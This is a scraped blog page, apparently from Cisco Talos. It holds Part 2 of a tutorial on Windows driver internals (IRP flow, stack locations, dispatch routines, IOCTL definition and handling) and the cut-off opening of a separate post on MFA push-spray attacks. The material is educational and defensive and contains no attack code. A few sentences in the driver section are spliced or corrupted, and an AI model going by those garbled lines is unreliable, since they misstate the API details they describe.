
The first members of the structure are MajorFunction and MinorFunction, which we discussed in the first part of this series. These members will contain the function code that was specified when the IRP was created and sent to the driver receiving it. A function code represents what the request is asking the driver to do. For example, if the IRP contains the IRP_MJ_READ function code, the requested action will be a read of some type. As for MinorFunction, it is only used when the request involves a minor function code, such as IRP_MN_START_DEVICE

The Parameters member of the structure is a large union of structures that can be used in conjunction with the current function code. These structures can be used to provide the driver with more information about the requested operation, and each structure can only be used in the context of a particular function code. For instance, if MajorFunction is set to IRP_MJ_READ, Parameters.ReadSeveral different actions can can be used to contain any additional information about the request. Later in this post, we will revisit the Parameters member on processing IOCTLs. For the complete description of Parameters and the remaining members of the structure, refer to this MSDN documentation entry here.

IRP flow

Regardless of the types of device objects within a device stack, all IRPs are handled the same way once they reach the intended device node. IRPs are “passed” through the stack from top to bottom, through each layer until it reaches the intended driver. Once it has passed through the layers and completed its task, it is passed back up through the node, from bottom to top and then returned to the I/O manager.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


 While the IRP is passing through the stack, each layer needs to decide what to do with the request. Several different actions can be taken by the driver responsible for a layer in the stack. If the request is intended for layer processing, it can process the request in whichever way it was programmed to do. However, if the request isn’t relevant, it will then be passed down the stack to the next layer. If the receiving layer is related to a filter driver, it can then perform its functions – if applicable – and pass the request down the stack.

When the request is passed into a layer, the driver receives a pointer to the IRP (PIRP) and calls the function IoGetCurrentIrpStackLocation, passing the pointer as the parameter.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

This routine lets the driver check the I/O stack location that it is responsible for in the request, which will tell the driver if it needs to perform operations on the request or pass it to the next driver.

If a request does not pertain to the driver in a layer, the IRP can be passed down to the next layer – an action frequently performed by filter drivers. A few things need to happen before the request is passed to a lower layer. The function IoSkipCurrentIrpStackLocation needs to be called, followed by IoCallDriver. The call to IoSkipCurrentIrpStackLocation ensures that the request is passed to the next driver in the stack. Afterward, IoCallDriver is called with two parameters: a pointer to the device object of the next driver in the stack and a pointer to the IRP. Once these two routines are complete, the request is now the responsibility of the next driver in the stack.

If a driver in the stack receives a request that is intended for it, the driver can complete the request in whatever way it was designed to. Regardless of how it handles the request, IoCompleteRequest must be called once it has been handled. Once IoCompleteRequest is called, the request makes its way back up to the stack and eventually returns to the I/O manager.

For a thorough description of the flow of IRPs during a request, refer to the following entries in the MSDN documentation:

Handling and completing IRPs


As discussed in the first post in this series, a driver contains functions called “dispatch routines,” which are called when the driver receives an IRP containing a MajorFunction code that it can process. Dispatch routines are one of the main mechanisms that give drivers their functionality and understanding them is critical when analyzing a driver.

For example, if a driver has a dispatch routine called ExampleRead that handles the IRP_MJ_READ function code, that routine will be executed when it processes an IRP containing IRP_MJ_READ. Since that dispatch routine handles IRP_MJ_READ – as the name implies – it will be performing some type of read operation. This function code is commonly related to functions such as ReadFile or ZwReadFile. For more information regarding dispatch routines and how they function, the MSDN documentation is highly recommended and can be found here

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more
Example of assigning MajorFunction codes to dispatch routine entry points.

Bringing it all together

Putting all this information regarding I/O requests together, it's much easier to visualize the process. While there are plenty of aspects of the process that aren't discussed here – as there are too many to fit them all into a series – we have walked through the core logic behind requesting, processing and completing an I/O request. Below is a brief summary of the flow of a typical I/O request:

  • The I/O manager creates the IRP and attaches the necessary I/O stack locations.
  • The IRP is then sent to the appropriate device stack.
  • The IRP passes through the stack until it reaches the device object of the target driver. Each driver in the stack either processes the request or passes it down to the next layer.
  • When the request reaches the correct layer, the driver is called.
  • The driver reads the MajorFunction member of the I/O stack location and executes the dispatch routine associated with the function code.
  • IoCompleteRequest is called once the driver has completed its operations and the IRP is passed up back through the stack.
  • The IRP returns to the I/O manager.

Understanding these concepts provides the foundation for learning the more complex and intricate parts of drivers and the Windows kernel. Learning about these topics takes time and direct interaction with them, as they are inherently complicated and, in many ways, can appear abstract. 

Device input and output control, IOCTLs: 

IRPs can deliver requests in a slightly different way than what has been described so far. There is another mode of delivering requests drivers employ that makes use of what are called I/O control codes (IOCTLs). Device Input and Output Control, sometimes referred to as IOCTL as well, is an interface that allows user mode applications and other drivers to request that a specific driver execute a specific dispatch routine assigned a pre-defined I/O control code. 

Note: To eliminate confusion, the use of “IOCTL” in this blog series will be referring to I/O control codes, not “Device Input and Output Control.”

An IOCTL is a hardcoded 32-bit value defined within a driver that represents a specific function in that same driver. IOCTL requests are delivered by IRPs, much in the same way as described above. However, there are specific MajorFunction codes used in these requests. While both user-mode applications and drivers can initiate these requests, there are slight differences in the requirements for doing so.

MajorFunction codes and IOCTLs


The MajorFunction codes related to IOCTLs are delivered the same way as the function codes discussed so far. They are delivered via an IRP that is sent by the I/O manager which in turn is received by the driver and processed. All IOCTL requests use either IRP_MJ_DEVICE_CONTROL and IRP_MJ_INTERNAL_DEVICE_CONTROL, which are assigned to a driver’s dispatch routine entry point in the same manner described earlier.

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more
Assigning IRP_MJ_DEVICE_CONTROL to a dispatch routine entry point. Source: GitHub

While IRP_MJ_DEVICE_CONTROL and IRP_MJ_INTERNAL_DEVICE_CONTROL are both used for processing IOCTLs, they serve slightly different purposes. In cases where an IOCTL will be made available for use by a user-mode application, IRP_MJ_DEVICE_CONTROL must be used. In the situation of an IOCTL only being available to other drivers, IRP_MJ_INTERNAL_DEVICE_CONTROL must be used instead.

Defining an IOCTL

To process an IOCTL, a driver must define and name it, and implement the function that is to be executed when it's processed. IOCTLs are usually defined in a header file by using a system-supplied macro named CTL_CODE:

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more

When naming an IOCTL Microsoft recommends using the IOCTL_Device_Function naming convention, as it makes it easier to read and understand. The following example of this convention is provided on MSDN: IOCTL_VIDEO_ENABLE_CURSOR. Applications and drivers commonly pass the IOCTL’s name as a parameter when making a request – rather than the 32-bit value – which highlights the importance of the readability and consistency of the naming convention.

Aside from establishing the IOCTL’s name, CTL_CODE also takes four arguments: 

  • DeviceType: This value must be set to the same value as the DeviceType member of the driver’s DEVICE_OBJECT structure, which defines the type of hardware the driver was designed for. For further information on device types, refer to the MSDN documentation here
  • Function: The function that will be executed upon an IOCTL request; represented as a 32-bit hexadecimal (DWORD) value, such as 0x987. Any value that is less than 0x800 is reserved for use by Microsoft. 
  • Method: The method used to pass data between the requester and the driver handling the request. This can be set to one of four values: METHOD_BUFFERED, METHOD_IN_DIRECT, METHOD_OUT_DIRECT or METHOD_NEITHER. For more information on these methods, refer to the links regarding memory operations provided in the next section.
  • Access: The level of access required to process the request. This can be set to the following values: FILE_ANY_ACCESS, FILE_READ_DATA or FILE_WRITE_DATA. If the requester needs both read and write access, FILE_READ_DATA and FILE_WRITE_DATA can be passed together by separating them using the OR “|” operator: FILE_READ_DATA | FILE_WRITE_DATA
Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more
Example of defining IOCTLs. Source: GitHub.

Note: The image above is from a header file for a driver from the Microsoft “Windows-driver-samples” GitHub repository. An invaluable resource for learning about Windows drivers. Microsoft has included a plethora of source code samples that demonstrate the implementation of many of the documented WDM and KMDF functions and macros. Also, all the samples contain helpful comments to provide context.

Processing IOCTL requests

Once an I/O control code is defined, an appropriate dispatch function needs to be implemented. To handle IOCTL requests, drivers will commonly have a function that is named using the “XxxDeviceControl” naming convention. For example, the function that handles I/O control requests in this Microsoft sample driver uses the name “SioctlDeviceControl."

In common practice, these functions contain switch statements that execute different functions depending on the IOCTL it received. A thorough example of this can be found in Microsoft’s driver sample GitHub repository here

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


As seen in the image above, this device control function takes two arguments: A pointer to a device object (PDEVICE_OBJECT DeviceObject) and a pointer to an IRP (PIRP Irp). The DeviceObject parameter is a pointer to the device that the initiator of the request wants the IOCTL to perform operations on. This could be a pointer to the device object of a directory, file, volume or one of the many other types of objects in the Windows environment. The second parameter the function takes is simply a pointer to the IRP that the driver received when the IOCTL request was sent.

Once the device control function is executed, it reads the Parameters.DeviceIoControl.IoControlCodehave member of the IRP structure that the driver received to retrieve the IOCTL. The IOCTL is then compared to the IOCTLs defined within the driver, and if there is a match, it executes the appropriate routine. Once the processing and the necessary clean-up have been done, the request can be completed by calling IoCompleteRequest.

DeviceIoControl

Requestors can initiate an IOCTL request by calling DeviceIoControl, in which several parameters may be passed. 

Exploring malicious Windows drivers (Part 2): the I/O system, IRPs, stack locations, IOCTLs and more


 For the sake of simplicity, we will only be discussing the first two parameters: hDevice and dwIoControlCode. The rest of the parameters pertain to memory operations but are outside the scope of this blog post as the topic is complex and requires a lengthy explanation. Interaction with data buffers is a common occurrence for drivers performing I/O operations. Additionally, it is critical to become familiar with these concepts for conducting driver analysis. For further reading, the MSDN documentation is an excellent source of information. Relevant links are provided below:

When calling DeviceIoControl, the caller must provide a handle to the target driver’s device object and the IOCTL it is requesting. These parameters are passed as the arguments hDevice and dwIoControlCode, respectively. An important aspect of making an IOCTL request is that the caller must know the value of the I/O control code before requesting. Additionally, a driver must be able to handle receiving an unrecognized control code, otherwise it may crash.

Drivers sending IOCTLs to other drivers

In some instances, a higher-level driver needs to send an IOCTL request to a lower-level device driver, known as an “internal request.” These IOCTLs in particular are not available to be requested by a user-mode application and use the IRP_MJ_INTERNAL_DEVICE_CONTROL MajorFunction code. The dispatch routines that handle these requests are conventionally referred to as either DispatchDeviceControl when the driver receives IRP_MJ_DEVICE_CONTROL, or DispatchInternalDeviceControl when IRP_MJ_INTERNAL_DEVICE_CONTROL is received. The main distinction between the two is that DispatchDeviceControl handles requests that may originate from user mode, whereas DispatchInternalDeviceControl handles internal requests.

For the sake of brevity, the details of this process will not be discussed here. However, the details can be found in the MSDN documentation here. We’ll not be covering IOCTLs sent from one driver to another, but rather, IOCTLs sent from user-mode applications, as it is easier to become familiar with. Once the basics are understood, learning about I/O between drivers will be much easier. The topic of IOCTLs will be concluded in the next part of this series when we demonstrate debugging drivers.

Conclusion

Anyone interested in learning more should explore the provided links to the MSDN documentation and Microsoft’s sample driver GitHub repository for more in-depth information. The I/O section of the MSDN driver documentation is worth exploring and contains most of the entries that have been linked to in this blog post and can be found here.

In the next entry in this series, we will discuss installing, running and debugging drivers and the security concepts surrounding them. This will include a description of the basic setup and tooling required for analysis and knowing what to look for while performing it. To demonstrate the use of debuggers, we will show how a driver processes IOCTLs and executes dispatch routines.

How are attackers trying to bypass MFA?

How are attackers trying to bypass MFA?

In the latest Cisco Talos Incident Response Quarterly Trends report, instances related to multi-factor authentication (MFA) were involved in nearly half of all security incidents that our team responded to in the first quarter of 2024. 

In 25% of engagements, the underlying cause was users accepting fraudulent MFA push notifications that originated from an attacker. In 21% of engagements, the underlying cause for the incident was a lack of proper implementation of MFA. 

I was curious to see what some of the reasons might be as to why these two issues were the top security weaknesses outlined in the report. To do so, I’ll explore (with the help of Cisco Duo’s AI and Security Research team and their push-based attack dataset) the parameters that attackers are using to send their fraudulent MFA attempts, including: 

  • The percentage of MFA push spray attacks accepted by the user. 
  • How many push requests a victim user was sent. 
  • Peak times of occurrence. 
  • Time between successive push attempts. 

I’ll also explore the current methods that attackers are using to bypass MFA or social engineer it to gain access.  

It’s worth noting that there has been a lot of progress made by defenders over the past few years regarding implementing MFA within their organizations. MFA has significantly contributed to reducing the effectiveness of classic credential stuffing and password spraying attacks by adding an extra layer of authentication. This is a large reason as to why attackers are targeting MFA so heavily – it’s a significant barrier they need to get around to achieve their goals.  

But as with any form of defense, MFA isn’t a silver bullet. The issues we’re seeing now are mostly down to attacker creativity to try and bypass MFA, and overall poor implementation of the solution (for example, not installing it on public-facing applications or EOL software). There are also some legitimate cases where MFA cannot be implemented by an organization, in which case, a robust access policy must be put in place. 

The data behind push spray attacks 

The most common type of MFA bypass attempts we see are MFA push attacks, where the attacker has gained access to a user’s password and repeatedly sends push notifications to their MFA-enabled device, hoping they will accept. 

We asked Cisco Duo’s AI and Security Research team to provide some metrics for push-based attacks from their attack dataset, which contains 15,000 catalogued push-based attacks from June 2023 - May 2024.  

